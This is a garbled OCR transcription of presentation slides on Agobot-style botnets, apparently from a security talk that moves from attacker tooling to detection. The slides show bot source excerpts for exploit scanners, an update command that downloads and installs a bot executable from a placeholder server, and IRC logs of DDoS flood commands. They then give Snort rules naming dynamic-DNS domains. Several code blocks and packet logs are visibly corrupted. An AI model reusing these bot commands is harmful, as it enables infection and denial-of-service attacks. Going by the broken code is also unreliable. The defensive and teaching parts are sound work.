

# **Virus kit (cont)**

### Agobot Config GUI – configuration generator







### **Virus kit (cont)**

### VBS worm Generator



### **Functions inside a Bot**

Bot should be designed in modular way. Easy to add new features. Take Agobot as example



# **Functions inside a Bot(cont)**

### • Scanner modules

 $\bullet$ Scan and automated infection mechanism.

### #ifdef WIN32

// g cMainCtrl.m cCommands.RegisterCommand(&m cmdNetBios, "scan.netbios", "scans weak netbios passwords", this); // g cMainCtrl.m cCommands.RegisterCommand(&m cmdLocator, "scan.locator", "scans for locator exploit", this); #endif // WIN32

// g cMainCtrl.m cCommands.RegisterCommand(&m cmdDCOM, "scan.dcom", "scans for dcom exploit", this);

// g cMainCtrl.m cCommands.RegisterCommand(&m cmdDCOM2, "scan.dcom2", "scans for dcom2 exploit", this);

**Agobot**

**Source code** // g\_cMainCtrl.m\_cCommands.RegisterCommand(&m\_cmdWebDav, "scan.webdav", "scans for iis/webdav exploit", this); g\_cMainCtrl.m\_cCommands.RegisterCommand(&m\_cmdStats, "scan.stats", "stats for working scanners", this); g cMainCtrl.m cCommands.RegisterCommand(&m cmdStop, "scan.stop", "stops all scans running asap", this); }

### • Update modules

- $\bullet$ Fetch newest bot program and install it automatically
- 『 .http.update http://<server>/~location/xxxBot.exe c:\yyy.exe 1 』





## **Functions inside a Bot(cont)**

Protect mechanism --- Rootkit:Hiding process





### **Functions inside a Bot(cont)** Bot.secure -> Fix vulnerabilities for you !!!

```
… .Com<br>OM two<br>F, enKe<br>key,<br>1 of
                                                                 Disable Dcom
             #ifdef WIN32
                     // Set EnableDCOM to "N"
                     HKEY hkey=NULL; DWORD dwSize=128; char szDataBuf[128];
                     RegSetValueEx(hkey, "EnableDCOM", NULL, REG_SZ, (unsigned
                     RegCloseKey(hkey);
                     /* begin removal of (most)Bagle/(some)MyDoom */
                                                                        Remove viruses/* end removal of (most)Bagle/(some)MyDoom */
              /* begin removal of suspicious exe/services */ServiceDel((CString)"upnphost"); // secure UPNP
              /\times end removal of suspicious exe/services \times/
              // Secure Shares
                                                           Close sharessystem("net share c\ /delete /y");
              system("net share d$ /delete /y");
              sustem("net share ipc$ /delete /u");
              system("net share admin$ /delete /y");
system(net share admin, ydefete yg);<br>g_pMainCtrl->m_cIRC.SendMsg(pMsg->bSile=t<br>"Bot Secured", ""Why? -> Hacker Hijacks bots from another hacker"
```


# **Functions inside a Bot(cont)**

### • DoS modules

• Syn, UDP, ICMP flood, password brute forcer,

```
[###FOO###] <~nickname> .scanstop
[###F00###] <~nickname> .ddos.svn 151.49.8.XXX 21 200
[###F00###] <-[XP]-18330> [DDoS]: Flooding: (151.49.8.XXX:21) for 200 seconds
[\ldots][###F00###] <-[2K]-33820> [DDoS]: Done with flood (2573KB/sec).
[###FOO###1 <-[XP1-86840> [DDoS]: Done with flood (351KB/sec).
[f##FOO##H] <-[KP]-62444> [DDoS]: Done with flood (1327KB/sec).
[###F00###] <-[2K]-38291> [DDoS]: Done with flood (714KB/sec).
\lceil \ldots \rceil[###FOO###] <~nickname> .login 12345
[###F00###] <~nickname> .ddos.svn 213.202.217.XXX 6667 200
[###F00###] <-[XP]-18230> [DDoS]: Flooding: (213.202.217.XXX:6667) for 200 seconds.
\lceil \ldots \rceilf\#44FOO#441 <-fXP]-18320> [DDoS]: Done with flood (OKB/sec).
f\#4#FOO\#4#1 <-[2K]-33830> [DDoS]: Done with flood (2288KB/sec).
[###FOO###] <-[XP]-86870> [DDoS]: Done with flood (351KB/sec).
[###FOO###] <-[XP]-62644> [DDoS]: Done with flood (1341KB/sec).
f\#4#FOO###1 <-[2K1-34891> [DDoS1: Done with flood (709KB/sec).
\lceil \ldots \rceil
```
# **Functions inside a Bot (cont)**



- $\bullet$  Info stealing(Harvest) modules
	- $\bullet$ Harvest CD-Key, specific information, Sniffing,keylogger





### **Tracking and combating with Botnets**

- O First, DDoS has no perfect solution!
- o Second, know botnet ,know your ememy and then you might have the chance to survive.
- $\bullet$  Type 1 – some hosts in your Intranet are bots.
	- $\bullet$  Bots connect to the same bot controller.
		- O Channel signals still work
			- н Setting NIDS signatures in gateway area.
		- O Channel signals stop
			- г Setting NIDS signatures in DNS area.
	- $\bullet$ Bots connect to several bot controllers.



O Some of the Domain bot connects to you don't know. -> sniffer the DNS traffic and find out unusual query.

alert udp any 53 -> any any (msg:"DNS127.0.0.1";content:"|00 04 7f 00 00|";logto:"a.log";) alert udp any 53 -> any any (msg:"DNS0.0.0.0";content:"|00 04 00 00 00 00|";logto:"a.log";) alert udp any 53 -> any any (msg:"DNS255.255.255.255";content:"|00 04 ff ff ff ff|";logto:"a.log";)

```
alert udp any any -> any 53 (msq:"bsd.st";content:"bsd";distance:1;content:"st";loqto:"a.loq";)
       alert udp any any -> any 53 (msg:"dynu.net";content:"dynu";distance:1;content:"net";logto:"a.log";)
       alert udp any any -> any 53 (msg:"ftphost.net";content:"ftphost";distance:1;content:"net";logto:"a.log";)
       alert udp any any -> any 53 (msg:"daemon.sh";content:"daemon";distance:1;content:"sh";logto:"a.log";)
2005 Jualert udp any any -> any 53 (msg:"ods.org";content:"ods";distance:1;content:"org";logto:"a.log";) [31]<br>alert udp any any -> any 53 (msg:"biz";content:"biz";logto:"a.log";)
```


## **Tracking and combating with Botnets(cont)**



- When kick the bot out \* Ago-bnowic was kicked by Alan (Alan) \* Ago-bnowic has joined ####### <Ago-bnowic> screw you Alan! \* Ago-bnowic was kicked by Alan (Alan)
	- \* Ago-bnowic has joined # 图像 <Ago-bnowic> screw you Alan!
- $\bullet$  The controller of a botnet has to authenticate himself to

take control over the bots.

<Alan> .login alan alan  $\forall$ Aqo-bnowic> Password accepted.

07/14-12:09:54.627635 210.59.186.241:6667 -> 203.74.210.168:1504 CP TTL:64 TOS:0x0 ID:6979 IpLen:20 DqmLen:113 DF \*\*AP\*\*\* Seq: 0xBA2FC5EC Ack: 0xF439ABC1 Win: 0x16D0 TcpLen: 20 :Alan!xx@CD28C5E8.CF114A8.C4CCB315.IP PRIVMSG #alan33 :.login al m alan 07/14-12:09:54.792818 203.74.210.168:1504 -> 210.59.186.241:6667 TCP TTL:122 TOS:0x0 ID:64476 IpLen:20 DgmLen:40 DF \*\*\*A\*\*\*\* Seq: 0xF439ABC1 Ack: 0xBA2FC635 Win: 0xFD6D TcpLen: 20 17/14-12:09:55.631106 203.74.210.168:1504 -> 210.59.186.241:6667 CP TTL:122 TOS:0x0 ID:64483 IpLen:20 DqmLen:77 DF \*\*AP\*\*\* Seq: 0xF439ABC1 Ack: 0xBA2FC635 Win: 0xFD6D TcpLen: 20 PRIVMSG #alan33 :Password accepted... 07/14-12:09:55.631417 210.59.186.241:6667 -> 203.74.210.168:1504 TCP TTL:64 TOS:0x0 ID:6980 IpLen:20 DgmLen:40 DF \*\*A\*\*\*\* Seq: 0xBA2FC635 Ack: 0xF439ABE6 Win: 0x16D0 TcpLen: 20 17/14-12:09:55.668534 210.59.186.241:6667 -> 203.74.210.153:36721 CP TTL:64 TOS:0x0 ID:64486 IpLen:20 DgmLen:137 DF \*\*AP\*\*\* Seq: 0xB10B88B Ack: 0x6D141709 Win: 0x16A0 TcpLen: 32 CP Options (3) => NOP NOP TS: 292346664 362321919 Ago-gpsblAgo-gpsb@383FA516.CF114A8.C4CCB315.IP PRIVMSG #alan33

- Type 2 You are being DDoSed !
	- Ask the ISP for help.

Password accepted...

### **Tracking and combating with Botnets (cont) Release the bots?**

- $\bullet$  Is this possible? Hack into controller, give the command to stop the attack and release all bots?? (like Will Smith)
	- $\bullet$ Step 1: get the server/channel key from a compromised bot.
	- $\bullet$  Step 2: get the auth of botnet controller.
		- Wait for hacker.
		- Tracing bot and system.
	- $\bullet$ Step 3: stop and release all bots??
	- $\rightarrow$  You are also a hacker if you do so .



# **Tracking and combating with Botnets (cont)**



• Bot owner use MD5 storing the admin password, but it can be sniffer unless using SSL encryption.



### • IP ACL is used to limit the control src IP.  $\rightarrow$  It's almost impossible.



## **Conclusion**



- Active phishing scam (script injection) could be the new threat of phishing attack.
- Users need to be educated.( But....)

